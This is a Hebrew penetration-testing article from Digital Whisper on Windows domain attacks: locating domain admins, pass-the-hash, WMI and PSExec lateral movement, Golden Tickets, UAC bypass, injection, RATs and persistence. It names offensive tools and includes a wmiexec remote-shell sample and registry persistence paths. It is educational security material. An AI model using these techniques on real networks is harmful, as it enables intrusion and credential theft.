הזכרתי בהתחלה כי המטרה הסופית לפרק זה הינה השתלטות על חשבון Domain Admin וזאת כדי להיות דומיננטים ובעלי גישה לכל רחבי הדומיין. כדי לבצע משימה זו תוקפים ינסו לאתר את האדמינים על שרתים מרכזיים כמו DC, DHCP, DNS, מתוך הנחה שהם מחוברים אליהם למטרות ניהול, וינסו להריץ עליהם את כל השלבים שדוברו בפרק זה עד להשגת ה-Hash או פרטי ההתחברות Plain. אך טרם השגת פרטי ההתחברות, על התוקפים להבין 2 נקודות חשובות:

- מי הם המשתמשים החברים בקבוצת Domain Administrator.
 - מידע זה ניתן להשגה ע"י תשאול ה-[Active Directory](#) לקבוצת המשתמשים בדומיין.
- היכן האדמינים מחוברים ברגע זה, לצורך השגת ה-Hash (התחזות רשתית או dump מהזכרון).
 - מידע זה ניתן להשגה ע"י שימוש ב-[API NetSessionEnum](#) כדי לתשאל שרתים (DC לדוגמא) אילו משתמשים הקימו Session מולם. ברגע שנמצא שם המשתמש שאופיין כאחד מצוות האדמינים התוקפים יפעלו מולו להשגת ה-hash שלו.

ישנם [דרכים רבות](#) לתשאל ה-AD, רק צריך להיות חבר בדומיין כדי לקבל מידע על כל הקבוצות והמשתמשים. לדוגמא הכלי של מיקרוסופט עבור אדמינים בשם [ldp.exe](#), המצוי על שרתי ניהול, מאפשר

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



להוציא את כל המידע אודות הדומיין כפלט לקובץ. אך כיוון שתוקפים צריכים לממש גם את הנקודה השנייה, הם יעדיפו להשתמש [בסקריפטי Powershell](#) שכן הם מאפשרים גמישות בלוגיקה והוספת שימוש ב-API Win32 כגון NetSessionEnum.

כלים רלוונטים

- [Empire](#) פרויקט קוד פתוח שהוא בעצם Framework עצום המכיל יכולות רבות ל-Post Exploitation ב-Powershell ולאחרונה גם Python, ברשתות Windows Domain. על אף מעלותיו הרבות, בשלב זה אזכיר אותו רק בשל יכולתו להציג בקלות מי האדמינים של הדומיין ואף היכן הם מחוברים ברגע זה.

תנועה רחבית

מטרת התוקפים כעת היא לחקור את הרשת לרוחב. לאחר שהתוקפים השיגו Hash-ים של יוזרים ברשת (עם עדיפות לאדמינים), השלב הבא עבורם, ועבורנו כבודקי חדירות, יהיה להתפשט בתוך רשת הדומיין ולהגיע למכונות נוספות. הדרך לבצע זאת תהיה לרוב בעזרת שימוש בפרוטוקולי Windows שנועדו במקור עבור ניהול אדמיניסטרטיבי של רשת הדומיין. מבחינת הרשת התוקפים הם האדמינים ולכן "מסכימים" לקבל מהם פקודות כמו העברת קבצים, התקנת Service-ים, הרצת פקודות וכל פונקציה אדמיניסטרטיבית אחרת שרשת הדומיין תומכת בה.

חוקרי אבטחה ישימו דגש לעניין זה ולכן אחת משאלות המחקר הראשוניות שלהן בעת גילוי תקיפה, תהיינה "לאן התוקפים התפשטו ברשת?". ניתן לברר תשובה זו ע"י מעקב לוגים אדוק ובעיקר ניתוח ה-EventLog [EventLog](#) בכל השרתים ובקליינטים נבחרים כדוגמת אדמיני הרשת. דרך ה-Event Log ניתן להבין אילו Session-ים נפתחו ומול מי ולכן תוקפים ינסו לעיתים לשבש את הלוג ע"י הצפתו בלוגים חסרי משמעות או מחיקת Event-ים מפלילים.

Pass The Hash

כאשר תוקף מעוניין לפנות לשרת כלשהו עם Hash שהשיג, נניח של אדמין, הוא יתחיל Session מול השרת ויצהיר שהוא תומך רק ב-NTLM v1/2. השרת ישלח לו Challenge והתוקף יענה לו עם Response שמשלב את ה-Hash שגנב. כיוון שזוהי תשובה ולידית, השרת יתייחס לתוקף כאל האדמין שאליו התחזה.

שיטה מוכרת מאוד וקיימת בצורה פומבית מעל עשור: בשיטה זו התוקפים מעלים קובץ exe פשוט שמבצע bind לתהליך כך שכל מידע שמתקבל מהתוקף יגיע לתהליך, וכל מידע שחוזר מהתהליך יגיע לתוקף. לאחר מכן בעזרת API לניהול Service-ים מרוחקים מריצים את ה-exe במכונה המרוחקת ומתחילים לתקשר איתו.

סיכום התהליך בנקודות:

- פתיחת ערוץ תקשורת [SMB](#) לטובת העברת קובץ מול מחשב המטרה.
- העלאת [PE](#) שיריץ בהמשך כ-Service לאחד ה-Share-ים הפתוחים. בדרכי יהיה ל-ADMIN\$ במידה ומדובר בפרטי התחברות של אדמין.
- שימוש ב-API לניהול Service-ים בצורה מרוחקת (מובנה ב-sc.exe).
 - הכנות לעבוד עם ה-Service-ים במכונה המרוחקת ע"י [OpenSCManger API](#).
 - התקנת ה-Payload כ-Service ע"י [CreateService API](#).
 - הרצת ה-Payload ע"י [StartService API](#).
- ה-Service יבצע Bind לתהליך כלשהוא (בדרכי cmd.exe) ובמקביל יפתח ויאזין על Pipe מוגדר מראש ויעביר הודעות ממנו אליו ע"י [TransactNamedPipe API](#).
 - ברגע שמתקבל מידע ב-Pipe הנ"ל, הוא יגיע ל-stdin של התהליך המקושר.
 - ברגע שהתהליך יפלוט תשובה ב-stdout או ב-stderr, המידע יגיע ל-Service שיחזיר הכל ב-Pipe או בדרך רשתית כלשהיא אחרת.

כלים רלוונטים

- [PSExec](#) הכלי הראשוני מבית Sysinternals והמקור לשיטה. להבנתי, זהו הכלי שהראשון והמקיף ששחרר ברשת לביצוע התהליך הנ"ל בצורה אוטומטית. כלי זה, בניגוד לשאר הכלים שאפרט מטה, אינו תומך בpth.
- [Empire](#) הזכרתי בפרק קודם, אך כעת הוא מוזכר בשל ביצוע טכניקת PSExec, וכל זאת רק בעזרת Powershell. מתאים להרצה בסביבת Windows.
- [Impacket](#) פרויקט קוד פתוח מדהים הכתוב כולו ב-Python. מהווה תשתית לכל פרוטקולי Windows. הפרויקט כולל דוגמאות רבות ובניהם PSExec. מתאים להרצה מעל תשתית Python.
- [Metasploit PSExec](#) ה-Module עבור Metasploit.
- [Pth-tools](#) אוסף כלים לביצוע Pass The Hash עבור Windows Domains שנכתבו במיוחד להרצה בסביבות UNIX.
- [Mimikatz](#) גם דרכו ניתן לבצע pth ע"י הרצת המודול mimikatz-Sekurlsa-ptth.

Windows Management Instrumentation הינו הפתרון של מיקרוסופט לניהול רשת הדומיין וכולל בתוכו רכיבים רבים, הן ברמת מערכת ההפעלה והן ברמת פרוטוקול ייעודי. ניתן להשוות ואף לומר כי WMI דומה מאוד ל-SNMP ברמת התשאל, אך כמובן של-WMI פיצ'רים נוספים שהופכים אותו לפתרון אידאלי עבור מנהלי רשת. לא אפרט כאן את כל האפשרויות של WMI אך חשוב לי להדגיש שאפשר לתשאל כל רכיב ב-Windows (גם בצורה מרוחקת) בעזרת ה-[Provider המתאים](#). יש לשים לב שדיפולטיבית הפורטים הרלוונטים ל-WMI מגיעים פתוחים עבור שרתים, לעומת קליינטים בהם ה-FW חוסם תקשורת.

כמובן שאם אדמינים משתמשים בתשתית זו אז גם תוקפים ירכבו על הגל. הסיבה העיקרית של תוקפים להשתמש ב-WMI תהיה משום שניתן לבצע שימוש ב-WMI כמעט מכל שפה כולל: VBS, Powershell, .NET. בנוסף קיימים מספר כלים שיוצעים לבצע Pass The Hash מה שהופך את העסק עבורם למושלם. [הפיצ'רים העיקריים](#) שתוקפים ישתמשו בהם (בצורה לוקלית או מרוחקת):

- תשאל מע"ה בעזרת WQL לטובת איסוף מידע.
- הוספת אובייקטים ל-WMI Repository, עבור אחסון, שיטת עליה והרצת קוד.
- הרצת תהליכים ופקודות בעזרת [win32_process create](#).


```
root@nitro0:~# wmiexec.py administrator:badpassword@172.16.67.129
Impacket v0.9.13-dev - Copyright 2002-2014 Core Security Technologies
```

```
SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
C:\>whoami
win7-lab\administrator
```

[קבלת cli לאחר הרצת wmiexec על מחשב מרוחק. קרדיט תמונה ל-[Trustedsec](#)]

כלים רלוונטים

- [Impacket](#) פרויקט קוד פתוח מדהים הכתוב כולו ב-Python. מהווה תשתית לכל פרוטוקולי Windows.
- הפרויקט כולל דוגמאות רבות ובניהם WMIExec. מתאים להרצה מעל תשתית Python.
- [Empire](#) הזכרתי בפרק קודם, אך כעת הוא מוזכר בשל ביצוע טכניקת Invoke-WMI, וכל זאת רק בעזרת Powershell. מתאים להרצה בסביבת Windows.
- [Pth-tools](#) אוסף כלים לביצוע Pass The Hash עבור Windows Domains שנכתבו במיוחד להרצה בסביבות UNIX.



Windows Built-in

ישנם מספר בינארים מובנים בכל מערכת הפעלה Windows-ית שמאפשרים לתוקפים [לנצלם](#) ובכך לנוע ברחבי הרשת. כמובן שזו לא הייתה המטרה שלשם כך נבנו ולכן אי אפשר להכניס Hash, אלא חובה להשתמש בסיסמא Cleartext. למרות זאת הכלים מאפשרים פיקוד מרוחק כך שתוקפים משתמשים בהם כדי להמשיך לנוע במידה ויש להם גישה לפרטי חשבון דומייני Cleartext. הכלים הינם:

- [At.exe](#) - מאפשר להריץ פקודת command line בהרשאות SYSTEM בשעה מסוימת. Deprecated החל מ-Win8.
- [Schtasks.exe](#) - המחליף של at, מכיל עוד פיצ'רים רבים כמו הרצת פקודה בעת event מסוים ועוד. דיפולטיבית רץ בהרשאות היזר הנוכחי.
- [Sc.exe](#) - מנהל השירותים של Windows, או בשמו Service Control. משמש תוקפים להתקנת והרצת Service לוקלי או מרוחק כפי שראינו ב-PSEXec.
- [Wmic.exe](#) - ממשק פיקוד command line עבור WMI.


GPO

תחת Active Directory רשומים מספר לא מבוטל של מחשבים ומשתמשים. כל אחד מהם רשום בקבוצה אחרת ובעל הגדרות שונות. כדי לשלוט בכל העסק Group Policy נכנס לתמונה ומאפשר לקבוע פוליסה שנשמר כ-GPO ([Group Policy Object](#)) שונה עבור כל קבוצה. אובייקטי פוליסה יכולים להיות מסוגים שונים הכוללים הגדרות אבטחה, מפתחות registry, התקנת תוכנות וסקריפט עלייה וכיבוי. כל זמן מחזור מסוים, בדרכי 90 דקות, כל הקליינטים בדומיין פונים ל-AD שיושב על ה-DC ומושכים עדכוני פוליסה חדשים.

ה-GPO-ים בסופו של דבר שמורים במבנים מוגדרים עם הרשאות (ACL כמו לקבצים) תחת תייקת ה-SYSVOL של הדומיין בנתיב:

```
\\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\
```

כך שאכן ניתן לפרסר אותם ולשנות אותם עם ההרשאות המתאימות, אם כי לרוב תוקפים יתחזו לאדמינים ולכן לא תהיה להם כל בעיה בעניין. נוסף לכל ניתן לעבור על כל ה-GPO והקבוצות בדומיין בעזרת [Powershell](#).



תוקפים עשויים [לנצל](#) זאת כדי לטרגט קבוצת משתמשים מסוימת ולהריץ עליהן קוד בעזרת הפצת בינארי MSI, הרצת סקריפט עליה (vbs, bat וכו') או הרצת פקודה מחזורית / נקודתית בעזרת schtasks.

כדי לבצע זאת הם יבצעו את הפעולות הבאות:

- יעברו על כל הקבוצות בדומיין (Organization Units).
- יעברו על כל ה-GPO-ים בדומיין.
- יבינו איזה GPO משוייך לאיזה OU לפי הפרמטר gPLink.
- יבינו מי מורשה לערוך את ה-GPO הרלוונטי לקבוצה אותה הם רוצים לתקוף, אחרת לא יוכלו לערוך.
- יתחזו למשתמש המדובר ויחמשו (יערכו קובץ) את ה-GPO עם פקודה מסוימת עבור OU ספציפי.

כלים רלוונטים

- [Empire](#) הזכרתי בפרק קודם, אך כעת הוא מוזכר בשל ביצוע טכניקת השמת ה-GPO בצורה אוטומטית, וכל זאת רק בעזרת Powershell. מתאים להרצה בסביבת Windows.

Domain Tickets

החל מ-Windows2000 מיקרוסופט החלה להשמיש את מנגנון האימות Kerberos. זהו מנגנון עמיד ויעיל בהרבה מקודמיו אך התאימות נשמרת לאחור ומנגנוני אימות NTLM עדיין רלוונטים וניתן לבצע בהם שימוש ולכן גם מתקפות Pass The Hash רלוונטיות.


Kerberos, על שמו של [כלב השאול בעל שלושת-הראשים מהמיתולוגיה היוונית](#), הוא מנגנון תלת שלבי מתבסס על אימות מול מספר שרתים שונים (AS, TGS, Service Server) עד לקבלת תעודת אימות הידועה בשם Ticket. בעזרת כרטיס האימות המשתמש יכול לתקשר עם מעניק השירות הסופי (לדוגמא שרת קבצים) מבלי שאחרון יצטרך לוודא עם צד ג' כי הכרטיס אמיתי וזאת כי חלק מה-Ticket מוצפן בעזרת מידע הידוע רק למעניק השירות הסופי כחלק מתהליך יצירת הכרטיס.

על אף ואולי דווקא בשל מורכבות התהליך התגלו במימוש המיקרוסופטי פגמים אשר עלולים להעניק לתוקפים שליטה חזקה מאוד ברשת דומיינית ולגרום לכך שהם יהיו בעלי הרשאות כמעט בלתי מוגבלות. נוסף לכך, בדומה ל-pth ישנן טכניקות ל-Pass The Ticket אשר מאפשרות לזייף כרטיסים ברשת ולהעבירם הלאה מבלי לדעת את הסיסמא המקורית. דוגמא לשלושה מתקפות כאלו:

- [Golden Ticket](#) - התחזות לכל יוזר בדומיין דרך זיוף אישור מהחשבון הראשי של Kerberos ברשת הידוע בשם [KRBTGT](#). תהליך זה מבוצע ע"י שימוש ב-Hash שלו שלרוב תוקפים משיגים מ-Dump

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



לכל ה-Hash-ים על ה-DC. השיטה עוצמתית כיוון שאין תלותיות בסיסמא של היוזר אליו התוקפים מתחזים, ולכן הם עלולים להשאר ברשת כמעט לנצח (עד שיחליפו ל-KRBTGT סיסמא פעמיים וה-Cred History שלו יתחלף).

- [Silver Ticket](#) - מאפשר להתחזות ל-Service-ים ברשת. דורש Hash של ה-Service אותו רוצים לזייף.
- [Forged Kerberos Ticket](#) - ידוע גם כ-MS14-068, מאפשר לכל משתמש בדומיין להפוך לרשום כחבר בקבוצת Domain Admin.

כלים רלוונטים

- [Mimikatz](#) בעל יכולות רבות ומגוונות, בהקשר זה אציין שדרכו ניתן לייצר Silver, Golden Ticket, Ticket וגם לבצע Pass The Ticket.
- [PyKEK](#) סקריפט Python לניצול חולשה MS14-068.

Payloads

תוקפים יהיו זריזים ככל הניתן ועם זאת מוסווים היטב מחשש שיגלו אותם, כך אחת ממטרותיהם תהיה להתחמק מ-Anti Virues-ים הפזורים על מחשבי המשתמשים. כיוון שכל הטכניקות והכלים המוזכרים במאמר זה הם ציבורים, גם חברות ה-AV מכירות אותם ומנסות לזהות ברגע השימוש. אף על פי זאת תוקפים עדיין ישתמשו בהם וינסו להתחמק מגילוי של ה-AV ע"י הסוואת ה-Payload-ים בהם הם משתמשים. כלומר, שינוי בינאריים כך שלא יתפסו ע"י חתימה סטטית או Hash מוכר. בנוסף, תוקפים ירצו להוסיף פיצורים חדשים בקלות כמו הוצאת חיבור או הוספת רובד הצפנה מבלי להכנס לפיתוח ממושך. [דוגמא נפוצה](#) היא הבינארי של PSEXEC שכבר נחתם מכל הכיוונים, אך עדיין תוקפים עושים בו שימוש ע"י שינויים אלמנטים קטנים בבינארי, כמו החלפת פונקציות, הוספת קוד, הוספת Payload, קידוד Base64 ועוד.

כלים רלוונטים

- [Veil](#) תשתית Python אדירה ליצירת Payload-ים Windows-ים שונים בקלות ובמהירות. בנוסף התשתית מכילה שיטות להתחמקות ע"י שינוי הבינארי באמצעים שונים.
- [Resource Hacker](#) כלי מדהים לעריכת ה-Resource-ים של PE. תוקפים עושים בו שימוש רב כדי להסוות עצמם במערכות Windows.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il

תנועה "במקום"

התוקפים השיגו גישה ברחבי הרשת, התפשטו לשרתים מרכזיים ולאדמינים נבחרים. כעת הם ירצו "לנוע במקום" על המכונות עצמן ולהשיג עליהן שליטה מלאה הכוללת:


- השגת הרשאות שונות.
 - הסלמת הרשאות ל-SYSTEM או הרצה כמשתמש אחר בעל ייחודיות מסוימת.
- ביצוע פעולות נבחרות.
 - הרצת פקודות, תהליכים, פעולות ייעודיות.
- איסוף מידע.
 - השגת קבצים, סיסמאות, היסטוריית גלישה ועוד.
- השתקעות לטווח זמן ארוך.
 - שיטת עלייה ופרסיסטנטיות.
- כלי אוטומציה לכל התהליך.
 - RAT - Remote Administration Tool
 - APT - Advanced Persistent Threat

התחזות

תוקפים הגיעו למחשב כשלהו ברשת ומחוברים עליו בתור משתמש מסוים, אך משתמש זה אינו ממלא את מטרותיהם לכן הם יפעלו כדי להתחזות למשתמש אחר שמחובר במכונה זו. דוגמא תבהיר את העניין - תוקפים התיישבו על שרת הקבצים כשהם התחזו למשתמש פשוט ללא הרשאות גישה לקבצים מסוימים, אך הם מבחינים שאדמין מחובר גם לשרת. בשלב זה הם ינסו למצוא את כל מה שביכולתם על המחשב כדי להתחזות לאדמין כדי שיוכלו להגיע לקבצים החסויים. בנושא זה אני ממליץ מאוד לקרוא את המאמר המעולה של לוק ג'ניגס [כאן](#) אשר מסביר אודות Windows Access Tokens מנקודת מבטו של PenTester.

גניבת Token לתהליכים

דיפולטיבית לכל תהליך יש את ההרשאות (Access Token) של המשתמש אשר הריץ אותו, והן אלו אשר מאפשרות, מבחינת הרשאות, לתהליך לגשת לנתיבים רשתיים או לגשת לקבצים לוקלית או על מכונה אחרת. בעזרת WinAPI ניתן להעתיק [Access Token](#) של תהליך אחד לאחר ובכך להשתמש בהרשאות של התהליך הראשון. שיטה זו נפוצה בקרב תוקפים אשר "גונבים" הרשאות של תהליך ומשתמשים בהם עבור תהליך אחר.



כלים רלוונטים

- [Mimikatz](#) בעל יכולות רבות ומגוונות, בהקשר זה אציין שהכלי מאפשר גם Token Impersonation.
- [Incognito](#) הינו מודול ל-Metasploit שמאפשר לבצע Token Impersonation.

runas

הכלי המובנה של Windows לצורך הרצת תהליכים ב-Context של משתמש אחר. אדמינים רבים משתמשים בכלי זה כאשר הם רוצים לבצע פעולה שדורש הרשאות, כמו התקנת תוכנה, על קליינט ללא הרשאות מבלי לבצע Log on למשתמש האדמין. הכלי דורש הכנסת סיסמא Cleartext וניתן להשתמש בו גם דרך סקריפטי Batch בצורה [הזו](#).

עקיפת מנגנון UAC

מנגנון [User Account Control](#) נועד למנוע הרצת תהליכים בעלי הרשאות ללא ידיעת המשתמש. במידה ותהליך שרץ דורש הרשאות גבוהות יותר, Admin Privileges, המנגנון מציג למשתמש חלון Pop up שמבקש אישור מפורש להרצה. במידה והמשתמש שמחובר כרגע הוא אדמין התהליך לא יבקש אימות נוסף, אך במידה והמשתמש שמחובר כרגע הוא משתמש פשוט, התהליך לא יוכל לרוץ תחת הרשאות אדמין ולכן יבקש שם משתמש וסיסמא לחשבון אדמינסטריטיבי כדי לרוץ. מנהלי רשת יכולים לכבות את המנגנון באופן מפורש, אך נדיר לראות מצב כזה מתרחש.


כמובן שפעמים רבות תוקפים ישתמשו ב-Credentials של משתמש חלש ולכן לא יוכלו להריץ תהליכים שדורשים הרשאות גבוהות. יתרה מזאת, תוקפים יחששו שמא חלון יקפוצ למשתמש לאישור ובכך יחשוף את פעולותיהם. אך כמו בכל מנגנון אחר, ישנם פירצות אבטחה שמאפשרות לעקוף את המנגנון ולהריץ תהליכים בעלי הרשאות גבוהות תוך הרצה ממשתמש בעל הרשאות נמוכות וללא אישור עם Pop Up מעצבן.

הפירצות מבוססות על כך שישנם בינארים שהם מוגדרים כ-Auto Elevated, כלומר שתמיד ירוצו בהרשאות גבוהות, לא משנה מי המשתמש שהריץ אותם ומבלי הצורך באישור. זה ד"י מזכיר לי SUID ב-Linux, רק שבמקום root המשתמש הוא Administrator. הסיבה שמיקרוסופט הכניסה פיצר כזה היא לצורך אוטמציות, עדכונים ותהליכים שגם משתמשים פשוטים ירצו לבצע אך מחייבים הרשאות גבוהות. בגדול [הטכניקה מתבצעת כך](#):

- מחפשים תוכנות windows שהן built in ובעלי התכונות הבאות:
 - חתומים ע"י מיקרוסופט

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



○ נמצאים בתייקה מוגנת (system32)

○ בעלי דגל auto elevated:

```
cd c:\windows\ && strings -s *.exe | findstr /i autoelevate
```

- עבור כל אחד מהבינארים שמצאנו, בודקים באילו dll-ים הוא משתמש (import table) כך שיהיה אפשר לבצע DLL Hijacking:
 - אם ה-DLL לא נמצא ליד הבינארי בתייקה.
 - אם ה-DLL לא קיים מסיבה כלשהיא (לא נחוץ להפעלה, נמחק וכו').
- כותבים DLL שמריץ קוד משלנו ושמים באותה תיקה ליד הבינארים שמצאנו עם השם המתאים.
 - [IFileOperation COM Object](#) - הייחוד בפונקציה זו היא שאם היא רצה מתוך תהליך חתום ע"י מיקרוסופט הפעולה כולה תהיה בהרשאות גבוהות. נשתמש בפעולה זו מתוך תהליך כמו explorer.exe ונעתיק את ה-dll המטופל שלנו לצד הבינארי שמצאנו בתייקה המוגנת.
 - Windows Update Standalone Installer - שיטה בה משתמשים ב-wusa.exe, שהוא auto elevated בעצמו כדי כביכול להתקין עדכון. רק שבמקום עדכון עם cab מקורי ממיקרוסופט, אנחנו נכין ונחליץ cab משלנו שבתוכו יש את ה-dll המפגע. בחילוף "נבקש" להעתיק את ה-dll לצד הבינארי שמצאנו בתייקה המוגנת.
- לבסוף נריץ את הבינארי שמצאנו, והוא בתורו יטען את ה-dll המפגע שבתורו ירוץ בהרשאות גבוהות.

כלים רלוונטים

- [UACMe](#) אוסף שיטות מכובד בקוד פתוח ל-UAC Bypass.
- [Empire](#) פרויקט קוד פתוח למערכות Windows הכתוב ב-Powershell. בהקשר זה הפרויקט מוזכר בשל היכולת שלו לבצע UAC Bypass אוטומטית ב-Powershell בלבד.

הסלמת הרשאות ל-SYSTEM


כפי שהזכרתי קודם לכן, תוקפים ישאפו להיות "חזקים" ודומיננטים ברשת ועל המכונות עצמן. מעבר להשגת פרטי אדמין דומייני, תוקפים לעיתים ירצו להסלים את הרשאותיהם לרמת משתמש NT AuthorityLocal System או בקיצור System על מכונה מסוימת כדי לבצע פעולות השמורות אך ורק למשתמש זה. משתמש זה מנהל תהליכים/שירותים השייכים למערכת ההפעלה, לדוגמא winlogon.exe, lsass.exe ודומיהם. כדי לרוץ כ-System התוקף יכול לבחור באחת מהדרכים הבאות:

• יצירת והרצת Service

○ לדוגמא PSEXEC.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



- הרצת משימה מתוזמנת
 - שימוש ב-at.exe ,schtasks.exe.
- Hijacking DLL
 - מציאת Service-ים שטוענים DLL מנתיב שלא קיים או שקיים אך לא ליד הבינארי עצמו/באחד מתיקות ה-%PATH% האחרונות ונטען רק ע"י קריאה לשם ה-dll בלבד.
- שיטת עליה שונות.

כלים רלוונטים

- [PowerUp](#) פרויקט קוד פתוח שמציע מגוון דרכים לביצוע Privilege Escalation והכל ב-Powershell.

הזרקה

מערכת ההפעלה מריצה תהליכים רבים, לכל אחד מהם תפקיד והרשאות שונות משלו. תוקפים לעיתים קרובות ירצו להזריק קוד שלהם לתהליך אחר כדי לנצל את ההרשאות שיש לו, להתחזות אליו כדי לטשטש עקבות או לעקוף מנגנוני אבטחה.

לדוגמה תוקף אשר ירצה לתקשר עם שרת הבית שלו, יעדיף להזריק קוד שמתקשר ב-HTTP לשרת הבית מהתהליך של Internet Explorer וזאת כי הרבה יותר לגיטימי שהדפדפן ייצר ויוציא תקשורת מסוג זה מאשר התהליך winlogon.exe. ע"י הזרקה כזו התוקף עוקף מנגנוני אבטחה (AV שבודק מה מקור התקשורת), מטשטש עקבות לתהליך המקור ולשאר הכלים שלו (שבהמשך לדוגמה כנראה טעונים ב-winlogon.exe), ולבסוף מנצל את ההרשאות של IE כתהליך מורשה לתקשר החוצה ב-HTTP.

הזרקה במערכות Windows בבסיסה היא הרצת Thread חדש עבור Process מסוים, כלומר מזריקים להתליך קוד חדש. ל-Windows יש API ייעודי לשם כך בשם [CreateNewThread](#) שמבצע בדיוק זאת. עם זאת, כיום כל ה-AV-ים מכירים את השיטה ויודעים לעלות על הזרקה שכזו, בטח כשהיא מתבצעת מ-Usermode. כמובן שעם השנים השתכללה השיטה והיום תוקפים מתחמקים מה-AV בדרכים שונות, לדוגמה הזרקת קוד מה-Kernel עם Driver ייעודי.

כלים רלוונטים

- [Blackbone](#) פרויקט קוד פתוח המדגים יכולות הזרקה מתקדמות מאוד עבור תהליכי 32/64 ביט וגם WOW64.
- [Empire](#) פרויקט קוד פתוח למערכות Windows הכתוב ב-Powershell. בהקשר זה הוא בעל יכולות הזרקה שונות.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



איסוף מידע

עבור תוקפים איסוף מידע על המכונה בה הם נמצאים היא יכולת חשובה מאוד. הם יבצעו זאת מכמה סיבות:


- הבנה טכנו-מודיעינית
 - הכרת המחשב מבחינה טכנית, מערכת ההפעלה, גרסאות של תוכנות וכו'.
- הבנה מודיעינית
 - הבנה לגבי פעולתיו של מפעיל המכונה, מי הוא, מה תפקידו, כיצד יוכלו לנצל.
- הסלמת הרשאות והתפשטות
 - מעקב אחרי הסיסמאות שלו ואחרי היסטורית הגלישה שלו, ינסו לנצל סיסמאות שהוא מקיש כדי להתפשט ולפרוץ למקומות נוספים עם החשבון שלו.

לרוב הם ישתמשו בכלי איסוף אוטומטיים חכמים הידועים בשם המלא Remote Administration Tool או בקצרה RAT. במידה ומדובר ב-RAT מתוחכם מאוד, בקנה מידה ממשלתי, הוא ייקרא Advanced Persistent Tool או בקצרה APT. כלים אלו יאספו עבור התוקפים מידע בשוטף והוא לרוב יכול את הפיצ'רים הבאים:


- Encrypted Communication
- Compressing data
- Running in-memory
 - Cli Command
 - Shell exec (PEs, Payloads)
 - Python Scripts
 - Powershell Scripts
- Download/Upload files
- Registry
- Credentials stealer
 - Windows
 - Browser
 - Applications
- History
 - File History (Recent)
 - Browser
- Logging
 - Eventlog
- Keyboard Sniffing
- Screenshot
- Network Sniffer
- Proxier

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



- SOCKS5
- Port forwarding



[דוגמא ל-RAT בשם DarkComet בגרסה 4.2. זהו ה-GUI שדרכו ניתן לשלוח פיקודים שונים. קרדיט תמונה ל-[Security-Shell](#)]

כלים רלוונטיים

- [PuPy](#) ה-RAT הטוב ביותר שאני מכיר שפורסם כקוד פתוח. מכיל את כל הפיצרים שמניתי למעלה והוא Cross Platform עבור Windows, OSX, Linux, Android. מאפשר פיתוח והרחבה של מודולים והכל ב-Python.


השתקעות ברשת

זהו השלב האחרון עבור תוקפים, אחיזה והשתקעות לטווח הארוך ברשת הארגון. כמובן שתוקפים לא יחכו עד לשלב זה כדי לפזר שיטות עליה של כלים שלהם ברשת, אלא יבצעו זאת כחלק משלבים קודמים יותר, אך בכל זאת רציתי לציין זאת כפרק שלם שמטרתו למצוא שיטות עליה ב-Windows. שיטות עליה משמע טכניקות בהם תוקפים משתמשים כדי שהכלים שלהם יעלו יחד עם מערכת ההפעלה. חלק מהטכניקות הן פיצרים מובהקים של Windows (כמו התוכנות שעולות עם המחשב), וחלק הן זדוניות ופותחו ע"י תוקפים בדיוק למטרות פרסיסטנטיות.

יש לציין כי תוקפים לעיתים יעדיפו שלא להשתקע על מערכות Windows שכן הן נגישות מאוד ונמצאות בבקרה מרובה יותר (AV, סריקות אדמינים). האלטרנטיבה עבור תוקפים כאלו הן מכונות UNIX שלרוב יהיו בעלי Uptime גבוה ולכן נוח לעבוד מהן. אפשרות נוספת עבור תוקפים רציניים שמפחדים להתגלות יהיה פיזור ה-RAT/APT שלהם בזכרון בלבד של שרתי Windows אבל על מספר כאלו ובעלי Uptime

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



גבוה. כיוון שאין שאריות על הדיסק, על מנהלי הרשת יהיה לכבות את כל המכונות בחברה כדי לסלקם. דבר מאוד לא פשוט עבור חברה גדולה שאמורה לתפקד בשוטף.

השתקעות ברמת ה-User הנוכחי

שיטות עליה מוכרות אשר טוענות קוד ברמת ה-Context של המשתמש הנוכחי שמחובר:

- קבצי LNK בתיקיות מסוימות:

```
\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup  
  
\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start  
Menu\Programs\Startup
```

- ערכי Registry להרצת בינארים, יש תוקפים המייצרים DLL ואז טוענים בעזרת [RunDLL32](#).

- תחת HKLM כאשר המכונה תעלה
- תחת HKCU כאשר יוזר יבצע Login
- הערכים הרלוונטיים הינם:
 - Run
 - RunOnce
 - RunServices
 - RunServicesOnce

השתקעות ברמת SYSTEM

שיטות עליה מוכרות אשר טוענות קוד ברמת ה-Context של משתמש SYSTEM:

- Winlogon
 - בנתיב:

```
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
```

- שינוי הערך של Userinit כך שיריץ בינארי נוסף בנוסף ל-userinit.exe.
- הרצת משימה מתוזמנת
 - שימוש חוזר ב- at.exe, schtasks.exe
- Hijacking DLL
 - מציאת Service-ים שטוענים DLL מנתיב שלא קיים או שקיים אך לא ליד הבינארי עצמו/באחד מתיקיות ה-%PATH% האחרונות ונטען רק ע"י קריאה לשם ה-dll בלבד.
- Service
 - התקנה והרצה של שירות חדש - ראו ערך PSEXec.
- WMI Persistency

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



- הכנת [קובץ MOF שמגדיר הרצת קוד VBS בעת אירוע מסוים](#). במקרה של שיטת עלייה תוקפים ישתמשו באירוע עלייה מע"ה. תחילה יצירת קובץ MOF:
- האובייקטים יישמרו ב-WMI Repository תחת ה-namespace של `root\subscription`
 - [EventFilter](#) - ה-Event שיגרום להרצה של הקוד.
 - [EventConsumer](#) - הקוד להרצה.
 - Commandline עבור `cmd cli`.
 - ActiveScript עבור קוד `vbs`.
 - [FilterToConsumerBinding](#) - קישור בין הקוד ל-Event.
